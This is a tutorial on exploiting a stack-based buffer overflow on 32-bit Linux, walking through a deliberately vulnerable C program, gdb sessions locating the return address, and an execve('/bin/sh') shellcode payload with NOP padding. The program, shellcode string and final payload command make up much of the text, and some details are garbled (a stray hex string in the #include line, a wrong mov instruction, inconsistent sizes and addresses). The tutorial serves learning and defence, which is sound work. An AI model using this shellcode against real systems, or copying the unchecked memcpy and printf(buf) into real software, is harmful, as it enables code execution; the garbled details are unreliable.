# Stack based buffer overflow Exploitation-**Tutorial**

By Saif El-Sherei

[www.elsherei.com](http://www.elsherei.com/)

Thanks to:

Haroon mee[r http://thinkst.com](http://thinkst.com/) Sherif El Deeb [http://www.eldeeb.net](http://www.eldeeb.net/) Corelancode[r http://www.corelan.be](http://www.corelan.be/) Dominic Wang

# Contents



#### Stack Based Buffer Overflows

#### <span id="page-2-0"></span>Introduction:

I decided to get a bit more into Linux exploitation, so I thought it would be nice if I document this as a good friend once said " you think you understand something until you try to teach it ". This is my first try at writing papers. This paper is my understanding of the subject. I understand it might not be complete I am open for suggestions and modifications. I hope as this project helps others as it helped me. This paper is purely for education purposes.

Note: the Exploitation method explained below tutorial will not work on modern system due to NX, ASLR, and modern kernel security mechanisms. If we continue this series we will have a tutorial on bypassing some of these controls

### <span id="page-2-1"></span>What is the Stack?

A stack is contiguous block of memory which is used by functions, two instructions are used to put or remove data from stack, "PUSH" puts data on stack, & "POP" removes data from stack. The stack works on Last in First out "LIFO" basis. And grows downwards towards lower memory addresses on Intel based systems.

In intel\_x86 architecture the maximum data size would be a WORD. 4 bytes "32 bits" long for each push or pop.

The ESP stack pointer points to the top of stack. The stack is heavily used by functions. To hold function arguments and dynamically allocate space for local variables.

The stack consists of frames which are pushed when a function is called and poped when a function is finished. Functions can access local variables by offsets of ESP; but since WORDS are pushed and poped of the stack it is recommended to use something called a frame pointer "FP".

What does a frame pointer do?

It saves the current address of the stack to the EBP register. So that function can reference their local variables by using offsets of EBP. Without worrying about the stack getting clobbered.

#### <span id="page-2-2"></span>Stack usage:

When a function is called; the function arguments are pushed backwards on the stack, the EIP the instruction pointer is pushed afterwards this is called the return address of the function. The return address when a "call" instruction is called it pushes its address on stack. To return to it when the function is done.

Then when inside the function usually a frame pointer is used:

So the first three instructions would be similar to:

Push %ebp ; save the value of old EBP.

Mov %esp,%esp; saves the current address of esp to ebp, ebp will act as the frame pointer.

Sub \$20,%esp ; subtract space from stack for local variables.

So after the return address will come the saved stack frame pointer address

Then our functions local variables.

#### <span id="page-3-0"></span>Stack Based Buffer Overflows:

Stack based buffer overflows are one of the most common vulnerabilities. Found today. It affects any function that copies input to memory without doing bounds checking. For example:

Strcpy(),memcpy(),gets(),etc…..

What is a buffer overflow? A buffer overflow occurs when a function copies data into a buffer without doing bounds checking. So if the source data size is larger than the destination buffer size this data will overflow the buffer towards higher memory address and probably overwrite previous data on stack.

Let's do an Example of this.

```
#include <stdio.h>00:02:76:4D:6C:D2
int main(int argc, char *argv[])
{
        char buf[256];
        memcpy(buf, argv[1],strlen(argv[1]));
        printf(buf);
}
```
Let's look at the program's disassembly:

(gdb) disas main

Dump of assembler code for function main:



See the first bolded instructions is the main() function saving the old frame pointer and making EBP the new stack frame pointer.

Let's run the program and see what will happen if the data sent is larger than the size of buffer.

Data smaller than the buffer size:

./so \$(python -c 'print "A"\*256')

#### AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

Data is larger than size of buffer:

root@kali:~/Desktop/tuts/so# ./so \$(python -c 'print "A"\*270')

Segmentation fault

root@kali:~/Desktop/tuts/so#

What segmentation fault!!!! What does this mean?

Let's run it under a debugger so we can understand what's happening

root@kali:~/Desktop/tuts/so# gdb -q so

Reading symbols from /root/Desktop/tuts/so/so...(no debugging symbols found)...done.

Put break points at function call memcpy() and at ret instruction:

(gdb) break \*main+51

Breakpoint 1 at 0x80484af

(gdb) break \*main+68

Breakpoint 2 at 0x80484c0

(gdb)

run the program and look at the registers at first break point:

(gdb) r \$(python -c 'print "A"\*272')

Starting program: /root/Desktop/tuts/so/so \$(python -c 'print "A"\*70')

Breakpoint 1, 0x080484af in main ()

(gdb) i r

eax 0xbffff390 -1073745008

ecx 0x40000984 1073744260

edx 0xbffff6b4 -1073744204

ebx 0xb7fc1ff4 -1208213516



Let's continue to our 2<sup>nd</sup> break point at ret instruction:

 $(gdb)$  c

Continuing.

Breakpoint 2, 0x080484c0 in main ()

We step through the ret instruction:

 $(gdb) s$ Single stepping until exit from function main, which has no line number information. Warning: Cannot insert breakpoint 0. Error accessing memory address 0x2: Input/output error.

0x41414141 in ?? ()

We overwrote the return address of the main() function. With our buffer 0x41414141 is AAAA. Have a look a t the registers we will find that we got segmentation fault because EIP the instruction pointer is pointing to an invalid address. 0x41414141. when it was supposed to point to the address of the return function.



## <span id="page-8-0"></span>Stack Based Buffer Overflows Exploitation:

So how can this vulnerability be exploited?

Exploitation of Stack based buffer overflows in general is to overwrite the return address of the function with the address of our shell code

Before overflow:

Top of stack lower memory



Bottom of Stack Higher memory

After overflow:



Top of stack lower memory

When the function returns EIP will point to the address of our shellcode and jump to it.

Bottom of Stack Higher memory

So in the vulnerable application:

First we will pinpoint exactly where the return address is overwritten below is the manual approach in larger applications this can be a hassle and another approach is taken

(gdb) r \$(python -c 'print "A"\*264+"B"\*4+"C"\*4')

The program being debugged has been started already.

Start it from the beginning? (y or n)

Please answer y or n.

The program being debugged has been started already.

Start it from the beginning? (y or n) y

Starting program: /tmp/saif/so \$(python -c 'print "A"\*264+"B"\*4+"C"\*4')

Breakpoint 1, 0x08048469 in main ()

(gdb) x/100x \$esp









![](_page_13_Picture_87.jpeg)

0x43434343 in ?? ()

(gdb)

Set break points at the memcpy() function, & at the printf() function and run the program with 264 "A", 4 "B", & 4"C".

The buffer is supposed to be 256 but some gcc implementations save memory buffer of 264 even if in the source code its 256.

In the first stack dump before the memcpy() function we see the saved frame pointer bolded in blue, and the saved return address bolded in red.

after stepping over the memcpy() function, what happens is the buffer was overwritten with 264 "A", the saved frame pointer EBP was overwritten with 4 "B" bolded in blue, & the return address is overwritten with 4 "C" bolded in red in the second stack dump.

Theoretically if the 4 "C" was replaced with the address of the shellcode the program should execute our shellcode let's give it a try

We have an execve(/bin/sh) shellcode. Writing Shellcode will be explained in another tutorial

Our shellcode:

"\xeb\x1a\x5e\x31\xc0\x88\x46\x07\x8d\x1e\x89\x5e\x08\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08 \x8d\x56\x0c\xcd\x80\xe8\xe1\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68\x4a\x41\x41\x41\x41\x42\x42\ x42\x42"

The shellcode is inserted in our buffer. The size of shellcode "49 bytes" is subtracted from the buffer "A" size. step over the mempy() function and display esp to find the beginning of the buffer:

So first find the beginning of our buffer in memory. We run the application with "A"\*272 to trigger the overflow. Insert break point at memcpy() function. When the break point is reached we view our stack.

 $(gdb) b * main+60$ Breakpoint 1 at 0x8048430 (gdb) r \$(python -c 'print "A"\*272') The program being debugged has been started already. Start it from the beginning? (y or n) y

Starting program: /root/tuts/sbof/s \$(python -c 'print "A"\*272')

Breakpoint 1, 0x08048430 in main ()

(gdb) x/100x \$esp

![](_page_15_Picture_166.jpeg)

![](_page_16_Picture_146.jpeg)

We step over the memcpy() function and view the stack.

(gdb) s

Single stepping until exit from function main,

which has no line number information.

0xbffffebf in ?? ()

(gdb) x/100x \$esp

![](_page_17_Picture_187.jpeg)

![](_page_18_Picture_148.jpeg)

The addresses bolded above in red are the beginning of our buffer on stack so if the buffer was filled with NOPS and then our shell code. We should shell.

To trigger the overflow we need to send a buffer of 272 bytes

So the buffer will be

NOPS\*219+SHELLCODE+0xbfffd50

The 219 NOPS is the "size of buffer – size of shellcode (268-49) "

(gdb) r \$(python -c 'print

"A"\*219+"\xeb\x1a\x5e\x31\xc0\x88\x46\x07\x8d\x1e\x89\x5e\x08\x89\x46\x0c\xb0\x0b\x89\xf3\x8 d\x4e\x08\x8d\x56\x0c\xcd\x80\xe8\xe1\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68\x4a\x41\x41\x41\x 41\x42\x42\x42\x42"+"\x50\xfd\xff\xbf"')

